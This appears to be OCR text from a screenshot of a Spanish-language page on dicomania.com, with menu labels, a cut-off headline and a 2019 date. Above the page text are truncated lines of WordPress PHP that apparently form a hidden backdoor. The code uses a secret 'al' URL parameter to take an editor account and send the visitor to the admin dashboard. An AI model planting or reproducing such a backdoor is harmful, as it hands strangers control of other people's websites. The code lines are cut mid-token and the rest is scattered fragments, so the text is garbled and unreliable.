
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
MUSICMANÍA
¿Existen dispositi
By
dicomania.com
Posted on
7 octubre, 2019